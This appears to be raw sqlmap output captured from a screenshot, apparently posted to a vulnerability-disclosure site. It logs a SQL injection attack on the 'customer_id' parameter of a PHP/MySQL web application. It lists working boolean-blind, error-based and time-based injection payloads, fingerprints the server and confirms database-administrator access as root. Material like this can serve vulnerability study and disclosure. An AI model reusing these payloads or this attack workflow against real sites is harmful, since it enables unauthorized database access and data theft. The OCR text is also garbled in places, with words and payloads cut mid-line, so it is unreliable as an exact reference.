 [*] starting at 18:18:47
[18:18:48] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[18:18:48] [INFO] resuming back-end DBMS 'mysql'
[18:18:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (8661=8661) THEN '' ELSE 8661*(SELE
T 8661 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
68
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4843 OR (SELECT 8136 FROM(SELECT COUNT(*),CONCAT(0x71
0707a71,(SELECT (CASE WHEN (8136=8136) THEN 1 ELSE 0 END)),0x7178627671,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4185 OR 4140=SLEEP(5)
---
[18:18:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:18:48] [INFO] testing if current user is DBA
[18:18:48] [INFO] fetching current user
[18:18:49] [INFO] resumed: root@localhost
www.wooyun.org
current user is DBA: True